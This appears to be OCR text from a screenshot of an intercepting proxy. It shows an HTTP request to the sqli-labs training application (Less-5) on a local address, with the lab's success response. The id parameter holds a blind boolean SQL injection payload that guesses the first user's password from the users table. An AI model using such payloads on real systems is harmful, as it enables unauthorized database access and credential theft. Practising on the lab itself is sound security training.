 Raw Params Headers Hex
GET
/sqli/Less-5/?id=1'+and+left((select+password+from+users+limit+0,1),4)%3d'dumb'+--+-
HTTP/1.1
Host: 192.168.1.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
Raw Headers Hex HTML Render
Welcome Dhakkan
You are in...........
SQLI DUMB SER